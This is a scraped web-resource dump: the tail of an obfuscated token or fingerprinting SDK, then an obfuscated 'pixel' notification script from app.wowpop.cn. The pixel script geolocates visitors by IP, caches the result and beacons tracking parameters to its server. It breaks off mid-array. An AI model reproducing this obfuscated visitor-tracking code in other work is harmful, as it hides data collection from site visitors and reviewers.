_0x3ec219 = _0xf4faea, _0x5416cd, _0x436cf2; return _0x53b280 === null || _0x53b280 === void 0x0 ? void 0x0 : (_0x5416cd = _0x53b280['cf']) === null || _0x5416cd === void 0x0 ? void 0x0 : (_0x436cf2 = _0x2f58d3(_0x5416cd)[_0x3ec219(0x40f)](_0x5416cd, function (_0x2a5baa) { return _0x2a5baa['fn'] === _0x9b30e6 })) === null || _0x436cf2 === void 0x0 ? void 0x0 : _0x436cf2['fv'] }, _0x3cbcf5 = function _0x1b304a (_0x346e93) { return _0x488445(+_0x346e93) ? undefined : +_0x346e93 }, _0x16f9b3 = _0x1e93c4(_0x1f73ad(this[_0xf4faea(0x1dc)][_0xf4faea(0x2fc)](), this[_0xf4faea(0x1dc)][_0xf4faea(0x41f)])), _0x3cbeac = '', _0x4907a4 = !_0x20d1ad(_0x16f9b3); if (_0x4907a4) { _0x18524f[_0xf4faea(0x4b8)] = 0xd; break }_0x18524f[_0xf4faea(0x4b8)] = 0xb; return this[_0xf4faea(0x9b)](); case 0xb:_0x3cbeac = _0x18524f[_0xf4faea(0x548)], _0x16f9b3 = _0x1e93c4(_0x1f73ad(_0x3cbeac, this[_0xf4faea(0x1dc)][_0xf4faea(0x41f)])); case 0xd:this[_0xf4faea(0x454)] = (_0x215db4 = _0x3cbcf5(_0x38bc13(_0x16f9b3, _0xf4faea(0x4cc)))) !== null && _0x215db4 !== void 0x0 ? _0x215db4 : this[_0xf4faea(0x454)]; !_0x4907a4 && _0x3cbeac && this[_0xf4faea(0x1dc)][_0xf4faea(0xb0)](_0x3cbeac, this[_0xf4faea(0x454)]); case 0xf:case _0xf4faea(0x586):return _0x18524f[_0xf4faea(0x626)]() } } }, _0x407739, this) })); function _0x322004 () { var _0x4f33d1 = _0x188d0d; return _0x29447b[_0x4f33d1(0x5f1)](this, arguments) } return _0x322004 }())}, {'key': _0xc3cf19(0x9b), 'value': (function () { var _0x4c2c20 = _0xc3cf19, _0x14bad1 = _0x34595d(_0x346025[_0x4c2c20(0x4bf)](function _0x2318eb () { var _0x188414 = _0x4c2c20, _0x5be6e8, _0x39a945, _0x34223f, _0x21029c, _0x14f727, _0x1dd87d, _0x966bac; return _0x346025[_0x188414(0x544)](function _0x14e4b1 (_0x4c4680) { var _0x311ca1 = _0x188414; while (0x1) { switch (_0x4c4680[_0x311ca1(0x206)] = _0x4c4680[_0x311ca1(0x4b8)]) { case 0x0:_0x4c4680[_0x311ca1(0x206)] = 0x0, (_0x5be6e8 = this[_0x311ca1(0x1dc)], _0x39a945 = _0x5be6e8[_0x311ca1(0x41f)], _0x34223f = _0x5be6e8[_0x311ca1(0x425)], _0x21029c = _0x5be6e8[_0x311ca1(0x326)]), _0x14f727 = _0x2fbd3f(), _0x1dd87d = {'p': _0x39a945, 'v': _0x34223f, 'vk': _0x21029c, 'n': _0x14f727}, _0x4c4680[_0x311ca1(0x4b8)] = 0x6; return this[_0x311ca1(0x2df)](_0x311ca1(0x10c), {'method': _0x311ca1(0x14a), 'body': _0x1dd87d}); case 0x6:_0x966bac = _0x4c4680[_0x311ca1(0x548)]; return _0x4c4680[_0x311ca1(0x37e)](_0x311ca1(0x345), _0x20d1ad(_0x966bac) ? '' : _0x966bac); case 0xa:_0x4c4680[_0x311ca1(0x206)] = 0xa, _0x4c4680['t0'] = _0x4c4680[_0x311ca1(0x64f)](0x0); return _0x4c4680[_0x311ca1(0x37e)](_0x311ca1(0x345), ''); case 0xd:case _0x311ca1(0x586):return _0x4c4680[_0x311ca1(0x626)]() } } }, _0x2318eb, this, [[0x0, 0xa]]) })); function _0x413eae () { var _0x5161a3 = _0x4c2c20; return _0x14bad1[_0x5161a3(0x5f1)](this, arguments) } return _0x413eae }())}]), _0x10ee36 }()); function _0x3a546e (_0xc7ed4d, _0x58e95b) { return new _0x23cfb6(_0xc7ed4d, _0x58e95b) } var _0x3f85fc; (function (_0x20d2b8) { var _0x3b68a9 = _0x4a7275; _0x20d2b8[_0x20d2b8[_0x3b68a9(0x3cb)] = 0xc8] = _0x3b68a9(0x3cb), _0x20d2b8[_0x20d2b8[_0x3b68a9(0xb7)] = 0xc9] = _0x3b68a9(0xb7) }(_0x3f85fc || (_0x3f85fc = {}))); var _0x316f21 = (function () { var _0x1c3ce3 = _0x4a7275; function _0x186d23 (_0x1fdfeb) { var _0x824f8b = a0_0x4a93; _0x39d288(this, _0x186d23); var _0x5656fc = _0x1fdfeb[_0x824f8b(0x17f)] != null ? _0x1fdfeb[_0x824f8b(0x17f)] : 0x1770, _0x39d08e = _0x1fdfeb[_0x824f8b(0x3c0)] != null ? _0x1fdfeb[_0x824f8b(0x3c0)] : [_0x824f8b(0x26d)]; this[_0x824f8b(0x1dc)] = _0x5c8993(_0x1fdfeb[_0x824f8b(0x41f)]), this[_0x824f8b(0x568)] = _0x5bac1e(), this[_0x824f8b(0x568)][_0x824f8b(0x20d)](), this[_0x824f8b(0x2df)] = _0x540b1f(_0x48c1f6(_0x39d08e) ? _0x39d08e : [_0x39d08e], _0x5656fc), this[_0x824f8b(0x3a5)] = _0x3a546e(this[_0x824f8b(0x1dc)], this[_0x824f8b(0x2df)]), this[_0x824f8b(0xa5)] = this[_0x824f8b(0x3a5)][_0x824f8b(0xa5)]() } return _0x388f2b(_0x186d23, [{'key': _0x1c3ce3(0x169), 'value': (function () { var _0x4651d7 = _0x1c3ce3, _0x36ec1e = _0x34595d(_0x346025[_0x4651d7(0x4bf)](function _0x30e401 () { var _0x119ac1 = _0x4651d7, _0x102f1b, _0xcec766, _0x9b07be, _0x20defc, _0x571ad3, _0x5623d4, _0x1ebda0, _0x311da9, _0x441abd, _0x5cd1c6, _0x262f2f, _0x284757, _0x4ad881, _0x472cc6, _0xdef235, _0x16dc4a, _0xd40fdd; return _0x346025[_0x119ac1(0x544)](function _0x525df5 (_0x9bd873) { var _0x5373ec = _0x119ac1; while (0x1) { switch (_0x9bd873[_0x5373ec(0x206)] = _0x9bd873[_0x5373ec(0x4b8)]) { case 0x0:_0x9bd873[_0x5373ec(0x4b8)] = 0x2; return this[_0x5373ec(0xa5)]; case 0x2:this[_0x5373ec(0x1dc)][_0x5373ec(0x20d)](), _0x9bd873[_0x5373ec(0x4b8)] = 0x5; return _0x6d2e43(); case 0x5:_0x102f1b = _0x9bd873[_0x5373ec(0x548)], this[_0x5373ec(0x1dc)][_0x5373ec(0x375)](), _0x9bd873[_0x5373ec(0x4b8)] = 0x9; return _0x4e50c6[_0x5373ec(0x28e)]([_0x5015aa(this[_0x5373ec(0x1dc)]), _0x41988a(this[_0x5373ec(0x568)])]); case 0x9:_0xcec766 = _0x9bd873[_0x5373ec(0x548)], _0x9b07be = _0x2be641(_0xcec766, 0x2), _0x20defc = _0x9b07be[0x0], _0x571ad3 = _0x9b07be[0x1], _0x5623d4 = function _0x372095 () { var _0x13f81c = _0x5373ec; return _0x45849f(_0x2924c2(_0x5f5ac5(_0x21d986(_0x102f1b)[_0x13f81c(0x40f)](_0x102f1b, _0x20defc, _0x571ad3)))) }, this[_0x5373ec(0x568)][_0x5373ec(0x375)](), (_0x1ebda0 = this[_0x5373ec(0x1dc)], _0x311da9 = _0x1ebda0[_0x5373ec(0x41f)], _0x441abd = _0x1ebda0[_0x5373ec(0x326)], _0x5cd1c6 = _0x1ebda0[_0x5373ec(0x425)]), _0x262f2f = _0x2fbd3f(), _0x9bd873[_0x5373ec(0x206)] = 0x11, _0x284757 = function _0x32b85e () { return {'p': _0x311da9, 'v': _0x5cd1c6, 'vk': _0x441abd, 'n': _0x262f2f, 'd': _0x5623d4()} }, _0x9bd873[_0x5373ec(0x4b8)] = 0x15; return this[_0x5373ec(0x2df)](_0x5373ec(0x3fa), {'body': _0x284757}); case 0x15:_0x4ad881 = _0x9bd873[_0x5373ec(0x548)], _0x472cc6 = _0x4ad881['tk'], _0xdef235 = _0x4ad881['td'], this[_0x5373ec(0x1dc)][_0x5373ec(0x58c)](_0xdef235); return _0x9bd873[_0x5373ec(0x37e)](_0x5373ec(0x345), [_0x472cc6, !![]]); case 0x1c:_0x9bd873[_0x5373ec(0x206)] = 0x1c, _0x9bd873['t0'] = _0x9bd873[_0x5373ec(0x64f)](0x11), _0x16dc4a = _0x2989d5({'p': _0x311da9, 'v': _0x5cd1c6, 'vk': _0x441abd, 'n': _0x262f2f, 'd': _0x5623d4()}), _0xd40fdd = _0x5873e8(_0x5baaf8(_0x16dc4a)); return _0x9bd873[_0x5373ec(0x37e)](_0x5373ec(0x345), [_0xd40fdd, ![]]); case 0x21:case _0x5373ec(0x586):return _0x9bd873[_0x5373ec(0x626)]() } } }, _0x30e401, this, [[0x11, 0x1c]]) })); function _0x713b32 () { var _0x70cbf6 = _0x4651d7; return _0x36ec1e[_0x70cbf6(0x5f1)](this, arguments) } return _0x713b32 }())}, {'key': _0x1c3ce3(0x456), 'value': (function () { var _0x4e05ac = _0x1c3ce3, _0x508bf6 = _0x34595d(_0x346025[_0x4e05ac(0x4bf)](function _0x31c653 () { var _0x2f9b1a = _0x4e05ac, _0x53bc4f, _0x37e299, _0xc528d0, _0x11e958; return _0x346025[_0x2f9b1a(0x544)](function _0x307732 (_0x56e2f9) { var _0x105749 = _0x2f9b1a; while (0x1) { switch (_0x56e2f9[_0x105749(0x206)] = _0x56e2f9[_0x105749(0x4b8)]) { case 0x0:_0x56e2f9[_0x105749(0x4b8)] = 0x2; return this[_0x105749(0x169)](); case 0x2:_0x53bc4f = _0x56e2f9[_0x105749(0x548)], _0x37e299 = _0x2be641(_0x53bc4f, 0x2), _0xc528d0 = _0x37e299[0x0], _0x11e958 = _0x37e299[0x1]; return _0x56e2f9[_0x105749(0x37e)](_0x105749(0x345), {'code': _0x11e958 ? _0x3f85fc[_0x105749(0x3cb)] : _0x3f85fc[_0x105749(0xb7)], 'token': _0xc528d0}); case 0x7:case _0x105749(0x586):return _0x56e2f9[_0x105749(0x626)]() } } }, _0x31c653, this) })); function _0x5e9874 () { var _0x5a69a0 = _0x4e05ac; return _0x508bf6[_0x5a69a0(0x5f1)](this, arguments) } return _0x5e9874 }())}]), _0x186d23 }()); function _0x2c678e (_0x159037) { var _0x155e07 = new _0x316f21(_0x159037); return {'getToken': (function () { var _0x434786 = a0_0x4a93, _0x35efe3 = _0x34595d(_0x346025[_0x434786(0x4bf)](function _0x207952 () { var _0x374ecf = _0x434786, _0x212fa7; return _0x346025[_0x374ecf(0x544)](function _0x26a027 (_0x528501) { var _0xc81de4 = _0x374ecf; while (0x1) { switch (_0x528501[_0xc81de4(0x206)] = _0x528501[_0xc81de4(0x4b8)]) { case 0x0:_0x528501[_0xc81de4(0x4b8)] = 0x2; return _0x155e07[_0xc81de4(0x456)](); case 0x2:_0x212fa7 = _0x528501[_0xc81de4(0x548)]; return _0x528501[_0xc81de4(0x37e)](_0xc81de4(0x345), _0x212fa7); case 0x4:case _0xc81de4(0x586):return _0x528501[_0xc81de4(0x626)]() } } }, _0x207952) })); function _0x55d0c2 () { var _0x28bd52 = _0x434786; return _0x35efe3[_0x28bd52(0x5f1)](this, arguments) } return _0x55d0c2 }())} } return _0x2c678e }))


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/ldrv24flcj10uad01jrdjnts9nounkoo
body_size: 123595
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "ldrv24flcj10uad01jrdjnts9nounkoo";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKu